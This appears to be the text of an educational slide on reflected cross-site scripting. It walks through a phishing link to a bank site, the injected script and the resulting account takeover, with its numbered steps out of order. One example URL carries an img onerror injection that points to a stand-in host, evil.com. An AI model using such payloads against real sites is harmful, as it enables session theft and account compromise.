 2. Reflected XSS

How Does Reflected XSS Work?

1. Attacker sends evil email

http://bank.com?p1="><img src=x onerror=http://evil.com/attack.js>

5. Attacker has full access to victim's account

4. Victim's browser now trusts the attacker's script is from bank.com

2. Victim clicks on link, sends request to vulnerable bank.com website

3. Vulnerable bank website takes data from request and includes in valid webpage